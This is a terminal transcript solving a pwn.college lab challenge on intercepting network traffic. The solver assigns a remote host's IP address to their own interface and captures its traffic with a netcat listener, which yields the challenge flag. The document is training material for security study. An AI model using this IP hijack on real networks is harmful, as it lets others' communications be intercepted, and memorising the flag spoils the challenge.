 hacker@intercepting-communication~level7:~$ /challenge/run
===== Welcome to Intercepting Communication! =====
In this series of challenges, you will be working within a virtual network in order to intercept networked traffic.
In this challenge you will hijack traffic from a remote host by configuring your network interface.
The remote host at `10.0.0.4` is communicating with the remote host at `10.0.0.2` on port `31337`.
root@ip-10-0-0-3:~# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host proto kernel_lo
       valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether ce:f0:58:ed:51:10 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.0.0.3/16 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::ccf0:58ff:feed:5110/64 scope link proto kernel_ll
       valid_lft forever preferred_lft forever
root@ip-10-0-0-3:~# ip addr add 10.0.0.2/16 dev eth0
root@ip-10-0-0-3:~# nc -lvp 31337
nc: getnameinfo: Temporary failure in name resolution
nc: getnameinfo: Temporary failure in name resolution
pwn.college{ob71XpxqlmlpCdpyTM8U8Ay0zgc.QX1YzMzwCO5IzW}